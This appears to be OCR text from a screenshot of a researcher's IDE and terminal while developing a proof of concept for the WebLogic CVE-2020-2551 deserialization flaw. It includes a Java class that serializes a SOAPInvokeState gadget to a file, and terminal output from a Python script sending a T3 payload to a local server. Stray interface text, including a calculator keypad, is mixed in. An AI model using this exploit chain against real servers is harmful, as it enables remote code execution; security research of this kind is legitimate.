 wbblogic2551 [~/IdeaProjects] - .../weblogic-2551/src/main/java/T3_3.java
weblogic-2551 src main java T3_3
T3_3 Git:
1: Project
Project
T3_3.java SOAPMessage.java SOAPInvokeState.class SOAPInvokeState.java WlsSSLAdapter.java EncryptionUtil.class JSafeE 2
SOAPMessageImpl ALL Match Case Words Regex ? 3 matches
weblogic.jar
weblogic_CVE_2020_2551.jar
weblogic_sip.jar
wls-api.jar
wlss.jar
wlss-datatier.jar
wlss-descriptor-binding.jar
wlss-mbeaninfo.jar
WLSS-MIB.asn1
wlss_i18n.jar
wlssapi.jar
wlssapi-internal.jar
wlssdiameter.jar
wlssechosvr.jar
ysoserial.jar
security
src
main
java
13 import java.io.FileOutputStream;
14 import java.io.ObjectOutputStream;
15
16 public class T3_3 {
17 public static void main(String[] args) throws Exception {
18 // get Object to Deserialize
19 SOAPMessageImpl msg = new SOAPMessageImpl();
20 SOAPInvokeState soapInvokeState = new SOAPInvokeState(msg,true);
21 AuthenticatedSubject authenticatedSubject = new AuthenticatedSubject();
22 Kernel.setIsServer(true);
23 soapInvokeState.setSubject(authenticatedSubject);
24 //基于collections4的gadgets
25 FileOutputStream fos = new FileOutputStream( name: "/Users/hu3sky/IdeaProjects/weblogic-2551/poc2.ser");
26 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fos);
27 objectOutputStream.writeObject(soapInvokeState);
28 objectOutputStream.close();
29 }
30 }
CDI
JSF JSF
8: Hierarchy
m Maven
Database
⌥⌘1 ..weblogic-2551 (zsh) ⌘1 ~ (zsh) ⌘2 ..exp/ysoserial (zsh)
1.0 MB↓ 134 kB↑ 22% 13 GB
"
[+] Sending payload...
Traceback (most recent call last):
File "weblogic_send_t3.py", line 36, in <module>
data = sock.recv(1024)
socket.timeout: timed out
✘ hu3sky@Hu3skydeMacbookpro ~/IdeaProjects/weblogic-2551 python weblogic_send_t3.py 127.0.0.1
ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://localhost:7001
LP:DOMAIN
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =